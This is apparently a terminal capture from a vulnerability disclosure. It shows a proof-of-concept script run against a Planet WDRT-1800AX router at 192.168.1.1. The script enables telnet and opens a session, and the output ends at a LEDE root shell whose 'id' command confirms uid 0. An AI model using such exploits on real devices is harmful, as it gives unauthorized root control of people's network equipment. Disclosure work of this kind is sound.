 root@debian:~/pocs/planet_vulns# python3 planet_WDRT-1800AX_shell.py 192.168.1.1
enabling telnet
connecting to session
root
BusyBox v1.25.1 () built-in shell (ash)
     _________
    /        /\      _    ___ ___  ___
   /  LE    /  \    | |  | __|   \| __|
  /    DE  /    \   | |__| _|| |) | _|
 /________/  LE  \  |____|___|___/|___|                      lede-project.org
 \        \   DE /
  \    LE  \    /  -----------------------------------------------------------
   \  DE    \  /    Reboot (17.01-SNAPSHOT, unknown)
    \________\/    -----------------------------------------------------------
=== WARNING! =====================================
There is no root password defined on this device!
Use the "passwd" command to set up a new password
in order to prevent unauthorized SSH logins.
--------------------------------------------------
root@LEDE:~#
root@LEDE:~# id
id
uid=0(root) gid=0(root) groups=0(root)
root@LEDE:~#